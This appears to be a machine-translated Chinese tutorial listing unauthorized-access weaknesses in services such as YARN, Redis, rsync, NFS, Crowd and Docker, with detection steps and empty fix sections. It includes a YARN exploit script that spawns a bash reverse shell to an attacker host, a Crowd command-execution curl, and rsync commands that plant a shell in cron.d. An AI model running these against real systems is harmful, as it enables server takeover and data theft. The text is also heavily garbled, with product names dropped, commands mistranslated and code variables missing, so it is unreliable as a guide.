未经授权的访问漏洞是企业中非常普遍的问题。 此问题通常是由于安全配置不当、认证页面存在缺陷或根本没有进行认证而导致的。 当企业对外的服务端口和功能无限制开放,对用户访问没有任何限制时,一些用户信息、敏感信息可能会被泄露,甚至系统命令和操作系统文件可能会被执行,导致整个系统崩溃。 安全被破坏。

1. 未授权漏洞预览

MQ未授权访问

人群未经授权的访问

越权存取

越权存取

Dubbo未授权访问

Druid 未授权访问

越权存取

FTP 未授权访问

越权存取

JBoss 未经授权的访问

越权存取

越权存取

越权存取

API未授权访问

LDAP 未授权访问

越权存取

越权存取

NFS 未授权访问

Rsync未授权访问

Redis未授权访问

越权存取

未经授权访问 Solr

引导未经授权的访问

火花未经授权的访问

VNC未授权访问

越权存取

越权存取

越权存取

2. 未经授权访问MQ

1.漏洞介绍

它是一个流行的开源消息传递服务器。 缺省情况下,服务未配置安全参数。 恶意行为者可以利用默认配置的弱点发起远程命令执行攻击并获取服务器权限,从而导致数据泄露。

2. 漏洞检测

默认端口:8161

默认密码:admin/admin

3.错误修复

参考文章

3.人群未授权访问

1.漏洞介绍

Crowd 是一个基于 Web 的单点登录系统。 系统为多个用户、网络应用和目录服务器提供认证、授权等功能。 Crowd Data 是 Crowd 的集群部署版本。

Crowd 和 Crowd Data 在其某些发行版中错误地启用了开发插件,从而使它们容易受到安全漏洞的影响。 攻击者可以利用该漏洞在未经授权的访问下在Crowd和Crowd Data上安装任意恶意插件,执行任意代码/命令,并获取服务器权限。

2. 漏洞检测

利用脚本地址:

1 个 git 克隆

2 光盘 CVE-2019-11580/

3 CVE-2019-11580.py:8095

4 卷曲:8095/crowd///exp?cmd=cat%20/etc/

3.错误修复

4. 未经授权的访问

1.漏洞介绍

它是一个开源数据库。 API接口默认在5984端口开放。 如果您使用 SSL,它将侦听端口 6984 以实现数据库管理功能。 其HTTP默认开启,无需验证,并绑定0.0.0.0。 所有用户都可以通过API访问,从而导致未经授权的访问。

官方配置文档中的HTTP配置有WWW-:将其设置为basic-auth popup on,但是很多用户没有这样配置,导致存在漏洞。

2. 漏洞检测

用于搭建漏洞环境进行测试演示

1 cd ///CVE-2017-12636

二维

未经授权访问测试命令

1 卷曲 192.168.126.130:5984

2卷曲192.168.126.130:5984/

3.错误修复

5. 未经授权的访问

1.漏洞介绍

未授权访问漏洞是因为API可以执行命令。 该界面旨在取代命令界面并通过 URL 进行操作。

2. 漏洞检测

用于搭建漏洞环境进行测试演示

1 cd ///-rce

2-构建

3-up-d

直接输入地址:2375/。 如果可以访问,则证明存在未授权访问漏洞。

3.错误修复

6.Dubbo未授权访问

1.漏洞介绍

Dubbo是阿里巴巴开源的一个高性能、优秀的服务框架,使应用程序能够通过高性能的RPC实现服务的输出和输入功能,并且可以与框架无缝集成。 dubbo 配置不当导致的未授权访问漏洞。

2. 漏洞检测

连接dubbo服务并执行操作

IP端口

3.错误修复

7.Druid未授权访问

1.漏洞介绍

Druid是阿里巴巴数据库出品的数据库连接池,专为监控而设计。 Druid提供的监控功能包括监控SQL的执行时间、监控Web URI请求、监控。 首先,Druid没有任何漏洞。 然而,如果开发人员配置不当,可能会出现未经授权的访问。

2. 漏洞检测

直接添加到网站的URL:

1/德鲁伊/index.html

2/德鲁伊/.html

3/德鲁伊/.html

4/druid/sql.html

5/德鲁伊/.html

如果无需登录即可登录Druid监控界面,则说明该网站存在Druid未授权访问漏洞。

3.错误修复

8. 未经授权的访问

1.漏洞介绍

它是一个用Java编写的企业级搜索服务。 越来越多的公司使用ELK进行日志分析。 启动此服务时,端口 9200 或 9300 将默认打开,这可能允许非法数据操作。

2. 漏洞检测

未经授权访问测试命令

1:9200/_猫/

2:9200// #查看数据库中的敏感信息

3 :9200/ #查看节点数据

3.错误修复

9.FTP未授权访问

1.漏洞介绍

FTP弱口令或匿名登录漏洞一般是指使用FTP的用户启用了匿名登录功能,或者系统密码太短、不够复杂、只包含数字、或者只包含字母等,容易被攻击。受到黑客攻击并生成恶意文件。 上传或者入侵比较严重。

2. 漏洞检测

直接访问ftp路径:ftp://ip:port/

3.错误修复

10. 未经授权的访问

1.漏洞介绍

它是基金会推出的分布式系统框架。 它通过著名的算法进行分布式处理。 Yarn 是一个集群资源管理系统。

此次事件主要是由于资源管理系统配置不当,导致未经授权的访问,被攻击者恶意利用。 攻击者无需身份验证即可通过部署任务来执行任意指令,最终完全控制服务器。

2. 漏洞检测

用于搭建漏洞演示环境

1 cd ///-纱线

二维

环境启动后,如果不配置身份认证,则无法授权访问YARN WebUI页面。

1:8088/

2:8088/

利用该漏洞,您可以进一步

脚本源码如下:rce.py

1 #!/usr/bin/env

2

3 = ':8088/' # 设置目标主机的IP地址

4 lhost = '192.168.126.128' #设置你的攻击主机的监听IP地址,监听端口为9999

5 url = + 'ws/v1//apps/new-'

6 分别 = .post(url)

7 = resp.json()['-id']

8 url = + 'ws/v1//apps'

9 数据 = {

10 '-id': ,

11 '-name': 'get-shell',

12'am--规格':{

13'':{

14 '': '/bin/bash -i >& /dev/tcp/%s/9999 0>&1' % lhost,

15},

16},

17 '-type': '纱线',

18}

19.post(url, json=数据)

3.错误修复

11.JBoss未经授权的访问

1.漏洞介绍

漏洞简介 JBOSS 企业应用程序平台 EAP 是 J2EE 应用程序的中间件平台。 默认访问:8080/jmx-,可以浏览Jboss部署管理信息。 无需输入用户名和密码,可以直接部署、上传木马,存在安全风险。

2. 漏洞检测

直接访问:port/看是否可以进入jmx-和web-页面

:8080/

:8080/jmx-/

:8080//

3.错误修复

12. 未经授权的访问

1.漏洞介绍



默认情况下,用户在面板中可以选择执行脚本界面来操作一些系统级命令。 攻击者可以通过未授权访问漏洞或暴力破解用户密码进入脚本执行界面,获取服务器权限。

2. 漏洞检测

直接通过URL输入以下地址。 如果可以访问,则证明存在未授权访问漏洞。

:8080/

:8080/

未授权访问:8080/,可以执行系统命令

# 命令格式

''。()。文本

3.错误修复

13. 未经授权的访问

1.漏洞介绍

(以前称为)是一款交互式笔记本,支持运行 40 多种编程语言。 如果管理员未能配置密码,则会导致未经授权的访问漏洞,访客可以创建密码并执行任意代码和命令。

2. 漏洞检测

用于搭建漏洞演示环境

cd ///-rce

-向上-d

运行后,访问:8888,就会看到Web管理界面,不需要填写密码。

选择new -> 创建控制台:

直接执行任意命令:

3.错误修复

14. 未经授权的访问

1.漏洞介绍

如果在没有安全登录认证的情况下允许外部网络访问,则所有数据都将被外部人员随意访问和查看,从而减少数据泄露。

2. 漏洞检测

直接访问的页面

:5601/

:5601/应用程序/#/

无需账号、密码即可登录该界面。

3.错误修复

15.API未授权

1.漏洞介绍

该服务正常启动后会打开两个端口:端口(默认8080)、端口(默认6443)。 这两个端口提供API服务,一个可以通过Web直接访问,另一个可以通过客户端调用。 如果运维人员没有合理的配置验证和权限,那么攻击者就可以通过这两个接口获取容器的权限。

2. 漏洞检测

使用nmap查找相关端口和服务,直接访问有漏洞的服务

端口:8080:8080/

端口:8080:api::8080/ui

端口:10250端口是API的HTTPS端口。 您可以通过path/pods获取环境变量、运行容器信息、命名空间等信息。

3.错误修复

16. LDAP 未授权访问

1.漏洞介绍

LDAP的中文全称是:轻量级目录访问协议( ),默认使用389。 LDAP底层一般采用TCP或UDP作为传输协议。 目录服务是一种基于树形结构的目录数据库的特殊数据库。 LDAP访问时未进行密码验证,导致非法访问。

2. 漏洞检测

使用nmap找到相关的LDAP服务器,可以使用直连的方式获取目录内容。

3.错误修复

17. 未经授权的访问

1.漏洞介绍

启动服务时不添加参数时,默认不进行权限验证。 登录用户无需密码即可通过默认端口对数据库进行任意操作(添加、删除、修改、查看高危操作),并可远程访问数据库。

造成未授权访问的根本原因是启动时没有设置--auth。 很少有人会在数据库中添加账户密码(默认为空密码)。 使用默认的空密码将导致恶意攻击者无需进行帐户认证。 登录数据服务器。

2. 漏洞检测

安装然后连接到该服务。

嗯

蒙戈-主机10.2.20.34-端口27017

3.错误修复

18. 未经授权的访问

1.漏洞介绍

该端口对外界开放,并且未配置身份验证选项。 未经授权的用户可以直接获取数据库中的所有信息,造成严重的信息泄露。

2. 漏洞检测

不需要用户名和密码,可以直接连接服务的11211端口

89.10.4.11211

# 或者

数控-vv 11211

使用stats命令输出服务信息

3.错误修复

19.NFS未授权访问

1.漏洞介绍

文件(NFS)是SUN公司开发的UNIX表示层协议(层),它使用户能够像使用自己的计算机一样访问网络上其他地方的文件。 服务器启用nfs服务后,由于nfs服务不限制外部访问,导致共享目录泄漏。

2. 漏洞检测

#安装nfs客户端

apt nfs-

#查看nfs服务器上的共享目录

-e 192.168.126.130

#挂载对应的共享目录到本地

mount -t nfs 192.168.126.130: //mnt

#卸载目录

/mnt

3.错误修复

20.Rsync未授权访问

1.漏洞介绍

rsync是Linux/Unix下的远程数据同步工具。 它可以通过LAN/WAN在多台主机之间快速同步文件和目录。 默认情况下,它在端口 873 上运行。 由于配置不当,任何人都可以在未经授权的情况下访问rsync、上传本地文件、下载服务器文件。

2. 漏洞检测

用于搭建漏洞演示环境

cd //rsync/

-建造

-向上-d

使用rsync命令来检测。

rsync rsync://192.168.126.130:873/

rsync rsync://192.168.126.130:873/src

使用rsync下载任何文件

rsync rsync://192.168.126.130:873/src/etc/ ./

或写入任何文件

rsync -av shell rsync://192.168.126.130:873/src/etc/cron.d/shell

3.错误修复

参考文章:

21.Redis未授权访问

1.漏洞介绍

Redis是数据库,默认端口是6379。Redis默认没有密码验证,无需密码即可登录。 攻击者可以通过操作redis来进一步控制服务器。

未授权访问Redis 在4.x/5.0.5之前的版本中,可以使用/slave模式通过动态链接库加载远程模块并执行任意命令。

2. 漏洞检测

kali安装redis-cli远程连接工具

获取

tar -zxvf redis-.tar.gz

cd redis-

制作

cp src/redis-cli /usr/bin/

redis-cli -h

使用redis-cli命令可以直接远程登录redis主机,无需密码。

redis-cli -h 目标主机IP

3.错误修复

22. 未经授权的访问

1.漏洞介绍

是目前非常流行的消息中间件。 它基于AMQP协议,可以在发布者和用户之间交换异步消息。 该消息可以是人类可读的 JSON、简单字符串或可转换为 JSON 字符串的值列表。

2. 漏洞检测

默认账户密码为guest

:15672

:25672/

:15692/

3.错误修复

23. 未经授权访问Solr

1.漏洞介绍

Solr 是一个高性能、基于 Java 的全文搜索服务器。 Solr的管理界面通常包含以下信息:Solr配置信息(包括路径、用户名、系统版本信息)、数据库配置信息(地址、用户名、密码)、数据库搜索数据等。未经授权的访问Solr是非常有害的,从能够查询所有数据库信息到能够读取系统中的任何文件,甚至。

2. 漏洞检测